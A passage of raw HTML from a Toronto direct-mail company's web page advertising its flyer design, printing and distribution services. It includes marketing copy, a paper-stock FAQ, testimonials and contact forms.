href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li> </ul> </li> <li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a> <ul class="sub-menu"> <li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li> <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li> <li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li> <li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li> <li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li> <li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li> <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li> </ul> </li> <li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a> <ul class="sub-menu"> <li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li> <li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li> <li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-360 current_page_item menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/" aria-current="page">Flyers</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li> <li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li> <li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li> </ul> </li> <li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a> <ul class="sub-menu"> <li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li> <li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li> <li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li> <li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li> <li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li> <li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li> <li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li> <li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li> <li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li> </ul> </li> <li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a> <ul class="sub-menu"> <li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li> <li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li> <li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li> <li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li> <li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li> </ul> </li> <li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a> <ul class="sub-menu"> <li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li> <li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li> <li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li> <li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li> </ul> </li> </ul> </nav> </div> <div class="progress"></div> </div> <div class="mob-btn"> <span></span> <span></span> <span></span> </div> <div class="overlay"></div> </header> <div class="container"> <div class="inner-content-wrap cf"> <div class="row"> <div class="col-md-8 col-sm-12 col-xs-12 fr"> <div class="inner-right-wrap"> <h1>Flyer Printing &#038; Distribution Services</h1> <div class="row"> <div class="col-md-12"> <p>Flyers are versatile direct mail pieces that communicate a number of valuable messages. Whether you&#8217;re looking to advertise a service or promote an event, flyer distribution is a reliable solution for getting your brand into mailboxes.</p> <p>To stand out at first glance, consider using a larger format with unique folds or panels. Thicker text and card stocks can be paired with eye-catching finishes like gloss, matte, satin, soft touch, UV, and more.</p> <h2 style="font-weight:bold;margin-top:20px">Making the Most With Creative Flyer Printing</h2> <p>Attention‑grabbing artwork is crucial for making your flyer pop. While <a href="https://www.troimail.com/contact/toronto/">direct mail marketing</a> is an effective way to optimize and maximize your reach, other competitors will also be vying for your spot. You want to combine colours that suit the style of your message with legible, eloquent fonts. Spacing and content discipline is also important. You do not want to overwhelm the recipient with overabundant or confusing text and images. As much as a flyer mailing&#8217;s success depends on being distinctly visible, direct mail succeeds when it is also accessible.</p> <p>An accessible layout and overall message is one that is easily comprehended. Flyers that advertise a straightforward promotion or a strong call to action generally achieve optimal results. Consider incorporating a coupon, contest, promo code, or emphasized time sensitivity. You want to greet your audience with an attractive flyer that is relevant, kept, and useable. Please <a href="https://www.troimail.com/contact/">call our Toronto mailing house</a> in Scarborough to review your <a href="https://www.troimail.com/commercial-print/">commercial printing</a> goals with our direct mail experts!</p> </div> <div class="col-md-6"> <div class="team-full cf"><img fetchpriority="high" alt="Flyers Printing &amp; Distribution Services 1" width="750" height="961" sizes="(max-width: 750px) 100vw, 750px" nitro-exclude nitro-lazy-src="https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_2.jpg" nitro-lazy-srcset="https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_2.jpg 750w, https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_2-234x300.jpg 234w" class="alignnone size-full wp-image-2275 nitro-lazy" decoding="async" nitro-lazy-empty id="NjU5OjU3OQ==-1" src="[data-uri]" /></div> </div> <div class="col-md-6"> <div class="team-full cf"><img alt="Flyers Printing &amp; Distribution Services 2" width="750" height="961" sizes="(max-width: 750px) 100vw, 750px" nitro-exclude nitro-lazy-src="https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_1.jpg" nitro-lazy-srcset="https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_1.jpg 750w, https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_1-234x300.jpg 234w" class="alignnone size-full wp-image-2274 nitro-lazy" decoding="async" nitro-lazy-empty id="NjYyOjU1OA==-1" src="[data-uri]" /></div> </div> <div class="col-md-12"> <div class="team-full cf"><img alt="Flyers Printing &amp; Distribution Services 3" width="1000" height="1292" sizes="(max-width: 1000px) 100vw, 1000px" nitro-exclude nitro-lazy-src="https://www.troimail.com/wp-content/uploads/2017/04/ALCO_Page_1.jpg" nitro-lazy-srcset="https://www.troimail.com/wp-content/uploads/2017/04/ALCO_Page_1.jpg 1000w, https://www.troimail.com/wp-content/uploads/2017/04/ALCO_Page_1-232x300.jpg 232w, https://www.troimail.com/wp-content/uploads/2017/04/ALCO_Page_1-768x992.jpg 768w, https://www.troimail.com/wp-content/uploads/2017/04/ALCO_Page_1-793x1024.jpg 793w" class="alignnone size-full wp-image-2273 nitro-lazy" decoding="async" nitro-lazy-empty id="NjY1OjYxNw==-1" src="[data-uri]" /></div> </div> <div class="col-md-12"> <h2 style="font-weight:bold;margin-top:20px">Why Invest in Flyer Printing and Distribution Services Across Canada?</h2> <p>Flyers are a cost-effective and customizable way to promote your brand and reach a wider audience. They give you flexibility in design and messaging, making it easy to grab the attention of potential customers and communicate your message effectively.&nbsp;</p> <p>Even in today’s digital age, flyers remain a powerful marketing tool you can use to complement your online strategy and achieve your business goals.</p> <h3 style="font-size:18px;font-weight:600">Cost-Effective Advertising</h3> <p>Flyers are one of the most budget-friendly ways to market your small business locally.&nbsp;</p> <p>When you utilize Troi Mailing’s flyers service, the entire production, including our in-house flyer design services, affordable <a href="https://www.troimail.com/blog/what-type-of-paper-is-used-for-flyer-printing/">flyer printing</a>, and flyer distribution, can be significantly cheaper than other forms of advertising today.</p> <h3 style="font-size:18px;font-weight:600">Simple Production &amp; Flyer Distribution</h3> <p>Troi Mailing Services can produce flyers quickly and with high quality, compared to other marketing tactics that can take months to develop. This makes our flyer services ideal for last-minute marketing, including same-day announcements.&nbsp;</p> <p>With all your flyer services handled under one roof, we can produce, print, and distribute your flyers locally, provincially, nationally, or globally. We can also arrange to deliver your flyers directly to your customers&#8217; home addresses, or bulk ship them to your location for distribution and internal use.</p> <h3 style="font-size:18px;font-weight:600">Enhanced Visibility</h3> <p>In today’s internet-centric culture, many customers have begun to find certain online ads annoying, to the point where they use ad blockers to avoid them.&nbsp;</p> <p>On the other hand, flyers are more tangible, as customers can pick them up, read them, and save coupons, special offers, and menus for later use.</p> <p>Even if your flyer is eventually discarded, there are still benefits to traditional advertising methods. When customers engage with your ads in person, they are more likely to recall them than if they only saw them online.&nbsp;</p> <h3 style="font-size:18px;font-weight:600">Support for Digital Marketing</h3> <p>Choosing to use flyer services doesn&#8217;t mean you have to stop your digital marketing campaigns. In fact, you can use flyers to enhance and support your digital marketing efforts.&nbsp;</p> <p>You can include QR codes, leverage landing page URLs, or share your social media channels and website to drive traffic, attract followers, and increase engagement.</p> <h3 style="font-size:18px;font-weight:600">Measurable Results</h3> <p>You always know where you stand with flyer ROI by tracking flyer numbers, coupon codes, customer URLs, and QR codes. By understanding how well your flyers contribute to lead generation and conversions, you know where to focus your efforts, understand the types of ads your customers respond to, and can constantly improve your marketing performance.</p> <h3 style="font-size:18px;font-weight:600">Ideal for All Types of Advertising</h3> <p>You can use flyers for various types of advertising, including:</p> <ul> <li style="font-weight:400" aria-level="1">Sharing your menu</li> <li style="font-weight:400" aria-level="1">Announcing new products and services</li> <li style="font-weight:400" aria-level="1">Announcing your opening</li> <li style="font-weight:400" aria-level="1">Sharing special offers</li> <li style="font-weight:400" aria-level="1">Announcing sales</li> <li style="font-weight:400" aria-level="1">Inviting people to attend special events</li> </ul> <p>Flyers can be mailed, delivered to homes, inserted into local papers, or distributed at your location.&nbsp;</p> <p>They can also be provided to local businesses to display for you. Flyers work effectively as a selling tool at trade shows, conferences, industry events, and more, introducing your company in B2B scenarios.</p> <h2 style="font-weight:bold;margin-top:20px">Why Troi Mailing Services for Your Flyer Distribution Needs in Canada?</h2> <p>Troi Mailing Services is a premium provider of Canadian, U.S., and International <a href="https://www.troimail.com/direct-mail/">Direct Mail</a> and Fulfilment Services.&nbsp;</p> <p>Since 1991, we have accumulated a wealth of experience and expertise in postal regulations, document personalization, <a href="https://www.troimail.com/direct-mail/lettershop/">lettershop processes</a>, and distribution. As a result, you have the expertise you need for end-to-end flyer marketing services, whether you need 100 pieces or 100,000 pieces.</p> <p>Our team is committed to providing exceptional customer experiences from the moment you reach out to us until the final metrics have been reviewed.&nbsp;</p> <p>Our clients choose us for their flyer distribution needs because we:</p> <ul> <li style="font-weight:400" aria-level="1">Complete every project within budget and on time.</li> <li style="font-weight:400" aria-level="1">Are a one-stop print and mail preparation service shop for easy flyer advertising that requires as little or as much of your involvement as you prefer.</li> <li style="font-weight:400" aria-level="1">Can provide any or all elements of your flyer projects, including flyer design, flyer printing, customization, and distribution, whether locally, provincially, nationally, or globally.</li> <li style="font-weight:400" aria-level="1">Streamline your marketing efforts, allowing you to get your message out on the same day or based on your schedule.</li> <li style="font-weight:400" aria-level="1">Are a leading Canada Post <a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing Expert Partner</a>, and recipient of the Wings of Leadership Award</li> </ul> <p>Troi has supported a wide variety of Canadian businesses in achieving success using our flyer services. Our team has over 30 years of experience, with many original teammates still working with us today.&nbsp;</p> <p>This provides you with access to the expertise of our professionals, who will be available throughout the entire process of designing, printing, and distributing your flyers.</p> <p>We can provide valuable advice that helps improve your results, optimize your budget, and deliver the highest possible ROI on your flyer marketing campaigns. We help identify the critical break-even point for your campaigns, report on your response rate and measure your ROI so you make the right decisions to constantly improve your results.&nbsp;</p> <p>From postage rates to cost-effective self-contained flyer design and direct mail marketing tips to recommendations on the best distribution methods, we are your marketing partners focused on your success. As a one-stop flyer shop, we deliver the results you need to remain competitive, sustainable, and profitable.</p> <p>Are you looking to take your <a href="https://www.troimail.com/blog/face-value-4-perks-of-marketing-campaigns-using-commercial-printers-direct-mailers/">commercial printing</a> to the next level? Our direct mail marketing experts are here to offer guidance and support to help you achieve your marketing goals.&nbsp;</p> <p>Maximize the reach of your message with Troi Mailing Services’ <a href="https://www.troimail.com/blog/is-flyer-distribution-still-effective/">exceptional flyer distribution</a> services. Schedule a <a href="https://www.troimail.com/contact/">consultation</a> today and discover how we can help you reach your target audience and make a lasting impact.</p> </div> </div> <h2 class="faq_title faq-h">FAQs</h2> <div id="faq_accordion_sub" class="faq-accordion cf smk_accordion acc_with_icon"> <div class="accordion_in"> <h3 class="acc_head faq-q">What is the best paper stock to use flyers?</h3> <div class="acc_content"> <p>The best paper stock for flyers depends on your project goals.</p> <p>Generally, we recommend coated paper stock with either gloss or matte finish. A paper weight of 80 or 100 lb. text stock is most popular for flyers and brochures. This coated text stock choice is thicker than a standard letter and achieves a vibrant piece that is durable for handling and distribution.</p> </div> </div> </div> <p>&nbsp;</p> <div class="ftr"> <div class="footer-curv"> <div class="footer-curv-in cf"> <p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div> </div> </div> <a class="back-bttn" title="Back" href="javascript:history.go(-1)">BACK</a> </div> </div> <div class="col-md-4 col-sm-12 col-xs-12 fl"> <div class="inner-left-wrap "> <div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div> <div class="side-form cf">  <template data-nitro-marker-id="f4e5bbacf9512d1ac92aa73c19a648c6-1"></template> <form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php" method="post" enctype="multipart/form-data"> <input type="hidden" name="form_id" id="form_id6" value="6" /> <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" /> <div class="input-holder"> <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" /> <input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" /> <input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" /> <input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none" /> </div> <div class="input-holder"> <textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*"></textarea> </div> <div class="said-captcha-wrap"> <div class="side-f-hgt"> <div class="input-holder"> <span class="errors" id="msg6"></span> <div id="option_6"></div> </div> <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none;width:125px"> <div class="pls-wait-img-contact"><img alt="wait" align="left" border="0" nitro-lazy-src="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" class="loader-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTU5OjE5MA==-1" src="[data-uri]" /></div> <div class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div> </div></div><input type="submit" tabindex="66" alt="Submit" value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> </div> </div> </form> <template data-nitro-marker-id="83b348efc15c3ca20aa953731c837790-1"></template> <template data-nitro-marker-id="a70fb7c479812fcb8ce0e0ba140f3d8c-1"></template> </div> <div class="side-inner-box cf" nito-exclude> <div class="h4"><a href="https://www.troimail.com/team-troi/testimonials/">Success Stories</a></div> <div class="bxslider"> <div> <div class="test-cort-top"> <div class="test-cort-btm"> <p> You all did a great job working with me on the project. Now that the sale is being opened up to the public we are shifting dollars into TV and digital. Glad to know I have a reliable, fast, competent and creative private mail team to call on when work arises for Tiger in Toronto.</p> </div> <div class=".h6">David Flood&nbsp;<span>Tiger Capital Group</span></div> </div> </div> <div> <div class="test-cort-top"> <div class="test-cort-btm"> <p> When I was searching for a company to handle my mailers, Troi was the first company that came up. I contacted them and I&#8217;m glad that I did! I have worked with the Troi Mailing &#038; Timeline Printing team (Peter and Ken) for a couple of years now.</p> </div> <div class=".h6">Christina Patriarca&nbsp;<span>DerKar Group of Companies</span></div> </div> </div> <div> <div class="test-cort-top"> <div class="test-cort-btm"> <p> You and your team made it very easy for us and the reason that we kept coming back is because of the service, speed of delivery and the fact that you answer the phone!! Believe me it makes the biggest difference to be able to call and get a quick response.</p> </div> <div class=".h6">Hareem Ahmed&nbsp;<span>Merlan Scientific</span></div> </div> </div> </div> <a href="https://www.troimail.com/team-troi/testimonials/" class="view-bttn" title="View All">View All</a> </div> <div class="side-inner-box cf"> <div class="h4"><a href="https://www.troimail.com/blog/" title="Recent blog posts">Recent blog posts</a> </div> <div class="h5"><a href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/">Everything You Need to Know About Graphic Design for Direct Mail...</a></div> <p>Posted by <span><a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></span> on <span>9 December 2025</span></p> <p>Direct mail marketing relies on visual impact. Unlike digital ads, your audience physically holds your message, which means your graphic design must instantly capture attention...<span><a class="rdmore" href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/" title="Read More">Read More</a></span></p> <div class="cf"></div><a href="https://www.troimail.com/blog/" class="view-bttn" title="View All">View All</a> </div> <div class="side-inner-box cf"> <div class="h5">Use Direct Mail to Enhance Your Advertising Campaigns</div> <iframe width="100%" height="180" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; gyroscope;" nitro-og-src="https://www.youtube.com/embed/Hn8rd5WPyVo?autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/Hn8rd5WPyVo?autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div> </div> </div> </div> </div> </div> <div class="footer-wrap-out cf"> <div class="container relative"> <a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a> <div class="row"> <div class="col-md-4 col-sm-4"> <div class="footer-mainlinks cf">  <ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li> <li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li> <li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li> <li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li> <li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li> <li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li> </ul> <ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li> <li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li> <li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li> <li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.troimail.com/blog/">Blog</a></li> <li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li> <li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li> <li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li> </ul> </div> <div class="social-wrap"> <figure class="social-fig-svg"> <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024"> <title></title> <g id="icomoon-ignore"> </g> <path d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path> </svg> </a> </figure> <figure class="social-fig-svg fb"> <a href="https://www.facebook.com/troimailing" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewbox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"></path></svg> </a> </figure> </div> </div> <div class="col-md-3 col-sm-3"> <div class="foot-sub-links cf">  <div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li> <li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li> <li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li> <li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li> </ul></div> <div style="color:#999;font-size:18px;margin:10px 0px;display:inline-block;padding:0px;font-weight:700">Business Hours </div> <p style="font-family:&quot;Open Sans&quot;,sans-serif;color:#999;margin-top:10px;font-size:15px;margin:0;line-height:20px">Monday – Friday: 8am to 5:30pm<br /> Saturday –Sunday: Closed</p> </div>  </div> <div class="col-md-5 col-sm-5"> <div class="foot-address"> <p style="color:#fff">Troi Mailing Services Inc.</p><p><br /> </p><p>16-445 Midwest Road <br />Toronto ON M1P 4Y9 <br />Canada</p> </div> <div class="foot-address paddn" style="padding-right:20px;padding-left:20px"> <span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br /> Toll Free: <a href="tel:1-866-876-4624">1-866-876-4624</a><br />  </span></div> <div><iframe width="100%" height="100" allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" class="nitro-lazy"></iframe></div> <div class="foot-sm-wrap">  </div> </div> </div> </div> </div> <div class="tw-wrap"> © 2025 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br /> <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br /> <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;" nitro-exclude /></a> </div> <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> <div class="modal-title" id="myModalLabel">Request Information</div> </div>   <template data-nitro-marker-id="9e0058c9397ff55f53444fcf238b1766-1"></template> <form name="formcontact_7" id="formcontact_7" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php" method="post" enctype="multipart/form-data"> <input type="hidden" name="form_id" id="form_id7" value="7" /> <input type="hidden" name="googleRecaptcha7" id="googleRecaptcha7" value="" /> <div class="modal-body"> <div class="pop-up "> <div class="input-holder"> <input tabindex="71" type="text" required="yes" name="gname" id="gname" class="required" title="Please enter your Name" placeholder="Name*" /> <input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="72" type="email" required="yes" name="gemail" id="gemail" class="required" title="Please enter your Email." placeholder="Email*" /> <input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="73" type="tel" required="yes" name="gphone" id="gphone" class="" title="Please enter your Phone." placeholder="Phone" /> <input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none" /> </div> <div class="input-holder"> <textarea tabindex="74" required="yes" name="gquoterequest" id="gquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*"></textarea> </div> </div> </div> <div class="modal-footer"> <div class="cap-box captcha-wrap"> <div class="input-holder"> <span class="errors" id="msg7"></span> <div id="option_7"></div> </div> </div> <div class="cf"> </div> <div class="plz"> <div id="wait_contactform_7" class="wait-contactform-contact7" style="display:none;width:125px"> <div class="pls-wait-img-contact"><img alt="wait" align="left" border="0" nitro-lazy-src="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" class="loader-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTU4OToxOTA=-1" src="[data-uri]" /></div> <div class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div> </div></div><input type="submit" tabindex="76" alt="Submit" value="Submit" id="submit_contactform_7" class="btn submit-bttn7 submit-bttn shutter nitro-lazy" /> </div> </form> <template 